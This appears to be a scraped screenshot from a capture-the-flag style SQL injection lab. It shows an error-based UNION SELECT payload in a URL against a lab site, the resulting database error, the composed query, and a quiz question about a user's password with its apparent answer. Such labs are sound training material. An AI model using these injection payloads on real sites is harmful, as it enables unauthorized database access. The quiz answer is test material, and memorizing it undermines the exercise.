 Level One
Error Based SQLi
https://website.thm/article?id=1 UNION SELECT 1,2
SQLSTATE[21000]: Cardinality violation: 1222 The used SELECT statements have a
different number of columns
SQL Query
select * from article where id = 1 UNION
SELECT 1,2
Answer
What is the user martin's password?
password
Check Password